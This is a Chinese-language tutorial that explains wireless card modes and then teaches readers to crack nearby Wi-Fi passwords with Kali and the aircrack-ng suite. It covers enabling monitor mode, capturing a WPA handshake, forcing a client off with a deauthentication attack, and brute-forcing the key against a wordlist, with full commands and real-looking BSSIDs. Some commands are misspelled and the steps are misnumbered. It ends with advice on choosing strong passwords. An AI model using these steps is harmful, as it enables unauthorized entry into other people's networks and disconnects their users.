附加知识:

无线网卡的几种常见工作模式(mode)有: master managed monitor ad-hoc ...

1. 【master】

这种模式是常见的AP模式,无线模块本身作为wifi热点,让其它设备以无限的方式接入LAN/WAN, 无线路由器的工作模式就是master。

2. 【managed】

可以理解为客户端模式, 主要就是用来接入wifi网络, 比如我们平时用的笔记本,默认的工作模式就是managed模式,用来接入到无线网络。

3. 【monitor】

此模式为监听模式,也就是网卡的混杂模式。 在此模式下, 网卡不过滤任何可以接受到的数据包。 所以一般都是通过这个模式下来监听附近wifi的BSSID和CH,以此来进行破解等一系列操作

4.【ad-hoc】

点对点模式, 如果需要wifi自动组网,就设置该模式。 大家都知道蜂窝数据, ad-hoc就跟蜂窝数据的原理差不多,唯一的区别就是 ,蜂窝数据 需要基于站的模式,而ad-hoc不需要,所以ad-hoc流动性更强点。 如蓝牙,NFC就是用点对点模式。

今天教大家如何破解身边的wifi密码。终于出差回来了,可以写一份完整版的WP了。

需要的工具:

1. 无线网卡(在网上可以买到,大概50元左右,干这一行的可以买个,总会有用,方便)

2.虚拟机 kali

开始:



1. 终端 输入:iwconfig 查看网卡是否上线,这个wlan0 就是我插入的网卡,如图,现在的模式是 Managed模式,现在需要改成Monitor(监听)模式



2. 更改监听模式,输入命令:airmon-ng start wlan0

3. 输入命令 airodump wlan0mon,如图,附近的WiFi都在列表中,记下BSSID和CH(信道)

4. 然后输入命令:



airodump-ng -c 1 --bssid C8:3A:35:32:C8:E8 -w /root/wifi3/ wlan0mon。 输入之后如图:

命令解释: -c [信道] -bssid [路由器bssid] -w 存储握手包的位置 wlan0mon为网卡。

发现没有抓到握手包,那我就强制性让他们其中一个断开连接,从而抓到握手包。

5. 然后再打开一个终端,输入:

aireply-ng -0 10 -a [route bssid] -c [cliet bssid] wlan0mon

成功抓到握手包

运行该命令后,会发现另外一个终端已经抓到包了。握手成功!(handshake:握手)



8. 然后就可以已经暴力破解了,输入命令 aircrack-ng -b 70:18:8B:DB:64:27

-w /root/zidian.txt /root/wifi3/*.cap

解释命令: -b 后面跟着的是上图红框的BSSID,

-w 字典的路径

字典路径后面的是你抓到包的路径

PS: 在小R看来,天底下没有破不了的wifi,只要你的字典够强大,够好,够足,电脑性能够强,肯定是能破的开的。 有时候只不过是时间问题而已。

如果说 你能知道对方的密码是多少位,这样就更能提高破解速率。所以在这里,我介意大家设置密码的时候服从以下原则: 1. 密码越长越好,2. 特殊字符越多越好 3. 有大小写 。

满足的以上的原则,虽然不是百分之百的安全,但是也接近于百分之百了,至少对方短时间内是不会爆破你的密码。